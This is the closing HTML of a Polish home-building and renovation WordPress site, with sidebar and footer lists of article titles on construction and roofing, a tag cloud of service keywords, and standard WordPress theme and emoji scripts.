https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-768x510.jpg 768w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/techniki-wykonczenia-podlog-wybor-montaz-i-pielegnacja-roznych-rodzajow-materialow/" rel="bookmark">Techniki wykończenia podłóg: Wybór, montaż i pielęgnacja różnych rodzajów materiałów</a><div class="arpw-summary">Wybór odpowiedniego materiału na podłogę to kluczowa decyzja, która wpływa na estetykę i funkcjonalność każdego wnętrza. Zróżnicowane materiały, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/zasady-ergonomii-w-projektowaniu-komfortowe-i-funkcjonalne-rozwiazania/"  rel="bookmark"><img width="50" height="38" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dom_budowa_1486759598.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zasady ergonomii w projektowaniu: Komfortowe i funkcjonalne rozwiązania" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dom_budowa_1486759598.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dom_budowa_1486759598-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/zasady-ergonomii-w-projektowaniu-komfortowe-i-funkcjonalne-rozwiazania/" rel="bookmark">Zasady ergonomii w projektowaniu: Komfortowe i funkcjonalne rozwiązania</a><div class="arpw-summary">Ergonomia to kluczowy element, który ma ogromny wpływ na nasze codzienne życie, zarówno w pracy, jak i w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/harmonogramowanie-prac-budowlanych-planowanie-i-kontrola-czasu/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Harmonogramowanie prac budowlanych: Planowanie i kontrola czasu" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-320x320.jpg 320w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/harmonogramowanie-prac-budowlanych-planowanie-i-kontrola-czasu/" rel="bookmark">Harmonogramowanie prac budowlanych: Planowanie i kontrola czasu</a><div class="arpw-summary">Harmonogramowanie prac budowlanych to kluczowy element, który decyduje o sukcesie każdego projektu budowlanego. W obliczu rosnących oczekiwań na &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Budowa</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/materialy-przeciwwilgociowe-i-hydroizolacyjne-w-budownictwie-ochrona-przed-wilgocia-i-woda/" rel="bookmark">Materiały przeciwwilgociowe i hydroizolacyjne w budownictwie: Ochrona przed wilgocią i wodą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/budowa-hali-sportowej-o-czym-warto-wiedziec/" rel="bookmark">Budowa hali sportowej &#8211; o czym warto wiedzieć</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/oszczedne-ogrzewanie-w-sezonie-jesienno-zimowym-czy-to-mozliwe/" rel="bookmark">Oszczędne ogrzewanie w sezonie jesienno-zimowym. Czy to możliwe?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/parapety-aglomarmur/" rel="bookmark">Parapety aglomarmur</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/remont-na-horyzoncie/" rel="bookmark">Remont na horyzoncie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/projektowanie-wnetrz-komercyjnych-sklepy-biura-restauracje-i-ich-indywidualne-potrzeby/" rel="bookmark">Projektowanie wnętrz komercyjnych: Sklepy, biura, restauracje i ich indywidualne potrzeby</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/regulacja-okien-bezpieczne-i-energooszczedny-dom-rolety-zewnetrzne-warszawa/" rel="bookmark">Regulacja okien. Bezpieczne i energooszczędny dom &#8211; rolety zewnętrzne Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/planowanie-i-organizacja-materialow-budowlanych-efektywne-gospodarowanie-zasobami/" rel="bookmark">Planowanie i organizacja materiałów budowlanych: Efektywne gospodarowanie zasobami</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dachy</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/usztywnienie-konstrukcji-dachu-techniki-wzmocnienia-i-zwiekszenia-stabilnosci/" rel="bookmark">Usztywnienie konstrukcji dachu: Techniki wzmocnienia i zwiększenia stabilności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-rzezbione-artystyczne-i-niezwykle-rozwiazanie-dla-architektury/" rel="bookmark">Dachy rzeźbione: Artystyczne i niezwykłe rozwiązanie dla architektury.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/gonty-bitumiczne-praktycznosc-i-estetyka-w-jednym/" rel="bookmark">Gonty bitumiczne: Praktyczność i estetyka w jednym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/naprawa-i-wymiana-dachowki-kiedy-to-konieczne-i-jak-to-zrobic-profesjonalnie/" rel="bookmark">Naprawa i wymiana dachówki: Kiedy to konieczne i jak to zrobić profesjonalnie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/papy-termozgrzewalne-elastyczna-i-latwa-w-montazu-izolacja-dachowa/" rel="bookmark">Papy termozgrzewalne: Elastyczna i łatwa w montażu izolacja dachowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachowki-ceramiczne-tradycja-trwalosc-i-estetyka/" rel="bookmark">Dachówki ceramiczne: Tradycja, trwałość i estetyka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-kopertowe-wyjatkowy-design-i-stabilnosc-konstrukcji/" rel="bookmark">Dachy kopertowe: Wyjątkowy design i stabilność konstrukcji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-plaskie-zielone-kombinacja-estetyki-i-ekologii/" rel="bookmark">Dachy płaskie zielone: Kombinacja estetyki i ekologii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-plaskie-wybor-konstrukcja-i-problemy-zwiazane-z-tym-rodzajem-dachu/" rel="bookmark">Dachy płaskie: Wybór, konstrukcja i problemy związane z tym rodzajem dachu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.eko-kotly.pl/temat/akumulatory-zelowe-krakow/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 17.210526315789pt;" aria-label="akumulatory żelowe kraków (8 elementów)">akumulatory żelowe kraków</a>
<a href="https://www.eko-kotly.pl/temat/bialystok/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 10.947368421053pt;" aria-label="Białystok (5 elementów)">Białystok</a>
<a href="https://www.eko-kotly.pl/temat/budowa-domu/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 13.526315789474pt;" aria-label="budowa domu (6 elementów)">budowa domu</a>
<a href="https://www.eko-kotly.pl/temat/bydgoszcz/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 8pt;" aria-label="Bydgoszcz (4 elementy)">Bydgoszcz</a>
<a href="https://www.eko-kotly.pl/temat/czestochowa/" class="tag-cloud-link tag-link-77 tag-link-position-5" style="font-size: 10.947368421053pt;" aria-label="Częstochowa (5 elementów)">Częstochowa</a>
<a href="https://www.eko-kotly.pl/temat/dachy-drewniany/" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.947368421053pt;" aria-label="dachy drewniany (5 elementów)">dachy drewniany</a>
<a href="https://www.eko-kotly.pl/temat/energooszczedne-okna-pcv/" class="tag-cloud-link tag-link-89 tag-link-position-7" style="font-size: 19.052631578947pt;" aria-label="energooszczędne okna pcv (9 elementów)">energooszczędne okna pcv</a>
<a href="https://www.eko-kotly.pl/temat/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-84 tag-link-position-8" style="font-size: 19.052631578947pt;" aria-label="firmy budowlane bielsko biała i okolice (9 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.eko-kotly.pl/temat/gdansk/" class="tag-cloud-link tag-link-70 tag-link-position-9" style="font-size: 8pt;" aria-label="Gdańsk (4 elementy)">Gdańsk</a>
<a href="https://www.eko-kotly.pl/temat/gdynia/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 10.947368421053pt;" aria-label="Gdynia (5 elementów)">Gdynia</a>
<a href="https://www.eko-kotly.pl/temat/instalacje-grzewcze-warszawa/" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.526315789474pt;" aria-label="instalacje grzewcze warszawa (6 elementów)">instalacje grzewcze warszawa</a>
<a href="https://www.eko-kotly.pl/temat/kafelkowanie-lazienki-bielsko/" class="tag-cloud-link tag-link-94 tag-link-position-12" style="font-size: 13.526315789474pt;" aria-label="kafelkowanie łazienki Bielsko (6 elementów)">kafelkowanie łazienki Bielsko</a>
<a href="https://www.eko-kotly.pl/temat/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.210526315789pt;" aria-label="Kolektory słoneczne Szczecin (8 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.eko-kotly.pl/temat/konfigurator-okien/" class="tag-cloud-link tag-link-97 tag-link-position-14" style="font-size: 19.052631578947pt;" aria-label="Konfigurator okien (9 elementów)">Konfigurator okien</a>
<a href="https://www.eko-kotly.pl/temat/krakow/" class="tag-cloud-link tag-link-66 tag-link-position-15" style="font-size: 8pt;" aria-label="Kraków (4 elementy)">Kraków</a>
<a href="https://www.eko-kotly.pl/temat/lublin/" class="tag-cloud-link tag-link-73 tag-link-position-16" style="font-size: 8pt;" aria-label="Lublin (4 elementy)">Lublin</a>
<a href="https://www.eko-kotly.pl/temat/montaz-okien-pcv-poznan/" class="tag-cloud-link tag-link-104 tag-link-position-17" style="font-size: 22pt;" aria-label="montaż okien pcv Poznań (11 elementów)">montaż okien pcv Poznań</a>
<a href="https://www.eko-kotly.pl/temat/naprawa-rolet-warszawa/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 19.052631578947pt;" aria-label="naprawa rolet warszawa (9 elementów)">naprawa rolet warszawa</a>
<a href="https://www.eko-kotly.pl/temat/odpornosc-okna-na-wlamanie/" class="tag-cloud-link tag-link-105 tag-link-position-19" style="font-size: 19.052631578947pt;" aria-label="odporność okna na włamanie (9 elementów)">odporność okna na włamanie</a>
<a href="https://www.eko-kotly.pl/temat/okna-pcv-poznan/" class="tag-cloud-link tag-link-101 tag-link-position-20" style="font-size: 15.368421052632pt;" aria-label="okna pcv poznań (7 elementów)">okna pcv poznań</a>
<a href="https://www.eko-kotly.pl/temat/okna-wspolczynnik-rw/" class="tag-cloud-link tag-link-93 tag-link-position-21" style="font-size: 20.526315789474pt;" aria-label="okna współczynnik rw (10 elementów)">okna współczynnik rw</a>
<a href="https://www.eko-kotly.pl/temat/piece-termet-warszawa/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 17.210526315789pt;" aria-label="piece termet warszawa (8 elementów)">piece termet warszawa</a>
<a href="https://www.eko-kotly.pl/temat/poznan/" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 8pt;" aria-label="Poznań (4 elementy)">Poznań</a>
<a href="https://www.eko-kotly.pl/temat/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 15.368421052632pt;" aria-label="płytkarz bielsko biała (7 elementów)">płytkarz bielsko biała</a>
<a href="https://www.eko-kotly.pl/temat/radom/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;" aria-label="Radom (4 elementy)">Radom</a>
<a href="https://www.eko-kotly.pl/temat/roboty-ziemne-lodz-cennik/" class="tag-cloud-link tag-link-88 tag-link-position-26" style="font-size: 17.210526315789pt;" aria-label="Roboty ziemne Łódź Cennik (8 elementów)">Roboty ziemne Łódź Cennik</a>
<a href="https://www.eko-kotly.pl/temat/rolety-kasetowe-warszawa/" class="tag-cloud-link tag-link-82 tag-link-position-27" style="font-size: 17.210526315789pt;" aria-label="rolety kasetowe warszawa (8 elementów)">rolety kasetowe warszawa</a>
<a href="https://www.eko-kotly.pl/temat/rolety-okienne-poznan/" class="tag-cloud-link tag-link-111 tag-link-position-28" style="font-size: 10.947368421053pt;" aria-label="rolety okienne poznań (5 elementów)">rolety okienne poznań</a>
<a href="https://www.eko-kotly.pl/temat/rolety-zewnetrzne-warszawa/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 20.526315789474pt;" aria-label="rolety zewnętrzne warszawa (10 elementów)">rolety zewnętrzne warszawa</a>
<a href="https://www.eko-kotly.pl/temat/serwisowanie-okien/" class="tag-cloud-link tag-link-95 tag-link-position-30" style="font-size: 17.210526315789pt;" aria-label="serwisowanie okien (8 elementów)">serwisowanie okien</a>
<a href="https://www.eko-kotly.pl/temat/serwis-rolet-poznan/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 17.210526315789pt;" aria-label="serwis rolet poznań (8 elementów)">serwis rolet poznań</a>
<a href="https://www.eko-kotly.pl/temat/sosnowiec/" class="tag-cloud-link tag-link-79 tag-link-position-32" style="font-size: 8pt;" aria-label="Sosnowiec (4 elementy)">Sosnowiec</a>
<a href="https://www.eko-kotly.pl/temat/szczecin/" class="tag-cloud-link tag-link-71 tag-link-position-33" style="font-size: 8pt;" aria-label="Szczecin (4 elementy)">Szczecin</a>
<a href="https://www.eko-kotly.pl/temat/testy-szczelnosci-budynku/" class="tag-cloud-link tag-link-90 tag-link-position-34" style="font-size: 19.052631578947pt;" aria-label="testy szczelności budynku (9 elementów)">testy szczelności budynku</a>
<a href="https://www.eko-kotly.pl/temat/testy-szczelnosci-powietrznej-budynku/" class="tag-cloud-link tag-link-98 tag-link-position-35" style="font-size: 19.052631578947pt;" aria-label="testy szczelności powietrznej budynku (9 elementów)">testy szczelności powietrznej budynku</a>
<a href="https://www.eko-kotly.pl/temat/torun/" class="tag-cloud-link tag-link-80 tag-link-position-36" style="font-size: 8pt;" aria-label="Toruń (4 elementy)">Toruń</a>
<a href="https://www.eko-kotly.pl/temat/uslugi-koparka-lodz-cena/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 22pt;" aria-label="Usługi koparką Łódź Cena (11 elementów)">Usługi koparką Łódź Cena</a>
<a href="https://www.eko-kotly.pl/temat/warszawa/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 8pt;" aria-label="Warszawa (4 elementy)">Warszawa</a>
<a href="https://www.eko-kotly.pl/temat/wroclaw/" class="tag-cloud-link tag-link-68 tag-link-position-39" style="font-size: 8pt;" aria-label="Wrocław (4 elementy)">Wrocław</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-izolacyjnosci-akustycznej-okien/" class="tag-cloud-link tag-link-100 tag-link-position-40" style="font-size: 13.526315789474pt;" aria-label="współczynnik izolacyjności akustycznej okien (6 elementów)">współczynnik izolacyjności akustycznej okien</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-przenikania-ciepla-okna/" class="tag-cloud-link tag-link-91 tag-link-position-41" style="font-size: 17.210526315789pt;" aria-label="współczynnik przenikania ciepła okna (8 elementów)">współczynnik przenikania ciepła okna</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-uw-okna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 20.526315789474pt;" aria-label="współczynnik uw okna (10 elementów)">współczynnik uw okna</a>
<a href="https://www.eko-kotly.pl/temat/wykanczanie-domow-warszawa/" class="tag-cloud-link tag-link-106 tag-link-position-43" style="font-size: 19.052631578947pt;" aria-label="wykańczanie domów warszawa (9 elementów)">wykańczanie domów warszawa</a>
<a href="https://www.eko-kotly.pl/temat/wykonczenia-mieszkan-pod-klucz-warszawa/" class="tag-cloud-link tag-link-85 tag-link-position-44" style="font-size: 17.210526315789pt;" aria-label="Wykończenia mieszkań pod klucz Warszawa (8 elementów)">Wykończenia mieszkań pod klucz Warszawa</a>
<a href="https://www.eko-kotly.pl/temat/lodz/" class="tag-cloud-link tag-link-67 tag-link-position-45" style="font-size: 8pt;" aria-label="Łódź (4 elementy)">Łódź</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>eko kotły Oświęcim &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Powered by <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"https://www.eko-kotly.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"c1908b9a4c"},"userStarted":{"with":"with|3.3.4","on":{"date":"2018-08-20 21:17:22.858905","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
//# sourceURL=hu-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.1" id="hu-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eko-kotly.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eko-kotly.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
